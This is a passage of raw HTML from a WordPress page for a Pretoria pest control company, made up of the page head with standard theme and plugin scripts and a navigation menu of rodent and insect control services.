

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pretoriapestcontroller.co.za/pest-control-verwoerdburgstad
body_size: 16299
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><!--[if IE]><![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Pest Control Verwoerdburgstad</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
			<style type="text/css">
				.slide-excerpt { width: 30%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Stop Pest Control &raquo; Feed" href="http://pretoriapestcontroller.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="One Stop Pest Control &raquo; Comments Feed" href="http://pretoriapestcontroller.co.za/comments/feed" />
<link rel="canonical" href="http://pretoriapestcontroller.co.za/pest-control-verwoerdburgstad" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pretoriapestcontroller.co.za\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='executive-pro-theme-css' href='http://pretoriapestcontroller.co.za/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://pretoriapestcontroller.co.za/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contacts-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/widget-contact-now/assets/css/widget-contacts.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='op_css-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/wp-opening-hours/dist/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://pretoriapestcontroller.co.za/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://pretoriapestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pretoriapestcontroller.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://pretoriapestcontroller.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pretoriapestcontroller.co.za/wp-json/wp/v2/pages/9652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pretoriapestcontroller.co.za/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pretoriapestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpretoriapestcontroller.co.za%2Fpest-control-verwoerdburgstad" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pretoriapestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpretoriapestcontroller.co.za%2Fpest-control-verwoerdburgstad&#038;format=xml" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'eace25fcaa';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://pretoriapestcontroller.co.za/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="pingback" href="http://pretoriapestcontroller.co.za/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-new-logo-2019-2.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/Pretoria-Pest-Control-Background.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://pretoriapestcontroller.co.za/wp-content/uploads/2019/08/cropped-Pretoria-Pest-Control-site-logo-2019-270x270.jpg" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script></head>
<body class="wp-singular page-template-default page page-id-9652 custom-background wp-theme-genesis wp-child-theme-executive-pro custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible executive-pro-brown" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://pretoriapestcontroller.co.za/">One Stop Pest Control</a></p></div><div class="widget-area header-widget-area"><section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p style="text-align: center;"><strong><span style="font-size: 14pt;">For a free quotation call:</span></strong>     <span style="font-size: 28pt; color: #ff0000;"><strong>012 012 5526</strong></span></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-305"><a href="http://pretoriapestcontroller.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="http://pretoriapestcontroller.co.za/pest-control-pretoria" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-322"><a href="http://pretoriapestcontroller.co.za/rodent-control-pretoria" itemprop="url"><span itemprop="name">Rodents</span></a>
	<ul class="sub-menu">
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="http://pretoriapestcontroller.co.za/rat-control-pretoria" itemprop="url"><span itemprop="name">Rats</span></a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://pretoriapestcontroller.co.za/mouse-control-pretoria" itemprop="url"><span itemprop="name">Mice</span></a></li>
		<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="http://pretoriapestcontroller.co.za/mole-control-pretoria" itemprop="url"><span itemprop="name">Moles</span></a></li>
	</ul>
</li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="http://pretoriapestcontroller.co.za/insect-control-pretoria" itemprop="url"><span itemprop="name">Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13501"><a href="http://pretoriapestcontroller.co.za/termite-control-pretoria" itemprop="url"><span itemprop="name">Termites</span></a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="http://pretoriapestcontroller.co.za/crawling-insect-control-pretoria" itemprop="url"><span itemprop="name">Crawling Insects</span></a>
		<ul class="sub-menu">
			<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="http://pretoriapestcontroller.co.za/ant-control-pretoria" itemprop="url"><span itemprop="name">Ants</span></a></li>
			<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="http://pretoriapestcontroller.co.za/centipede-control-pretoria" itemprop="url"><span itemprop="name">Centipedes</span></a></li>
			<li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="http://pretoriapestcontroller.co.za/spider-control-pretoria" itemprop="url"><span itemprop="name">Spiders</span></a></li>
			<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://pretoriapestcontroller.co.za/cockroach-control-pretoria" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
			<li id="menu-item-7560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7560"><a href="http://pretoriapestcontroller.co.za/scorpion-control-pretoria" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
			<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="http://pretoriapestcontroller.co.za/fishmoth-control-pretoria" itemprop="url"><span itemprop="name">Fishmoths</span></a></li>
			<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://pretoriapestcontroller.co.za/millipede-control-pretoria" itemprop="url"><span itemprop="name">Millipedes</span></a></li>
		</ul>
</li>
		<li id="menu-item-14235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14235"><a href="http://pretoriapestcontroller.co.za/biting-insect-control-pretoria" itemprop="url"><span itemprop="name">Biting Insect Control Pretoria</span></a>
		<ul class="sub-menu">
			<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://pretoriapestcontroller.co.za/bed-bug-control-pretoria" itemprop="url"><span itemprop="name">Bed Bugs</span></a></li>
			<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://pretoriapestcontroller.co.za/bird-mite-control-pretoria" itemprop="url"><span itemprop="name">Bird Mites</span></a></li>
			<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://pretoriapestcontroller.co.za/flea-control-pretoria" itemprop="url"><span itemprop="name">Fleas</span></a></li>
		</ul>
</li>
		<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6419"><a href="http://pretoriapestcontroller.co.za/flying-insect-control-pretoria" itemprop="url"><span itemprop="name">Flying Insects</span></a>
		<ul class="sub-menu">
			<li id="menu-item-13868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13868"><a href="http://pretoriapestcontroller.co.za/wasp-control-pretoria" itemprop="url"><span itemprop="name">Wasp removal</span></a></li>
			<li id="menu-item-7527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7527"><a href="http://pretoriapestcontroller.co.za/fly-control-pretoria" itemprop="url"><span itemprop="name">Flies</span></a></li>
		</ul>
</li>
		<li id="menu-item-13502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13502"><a href="http://pretoriapestcontroller.co.za/stored-product-pest-control-pretoria" itemprop="url"><span itemprop="name">Stored Product Pests</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="http://pretoriapestcontroller.co.za/customer-reviews" itemprop="url"><span itemprop="name">Customer Reviews</span></a></li>
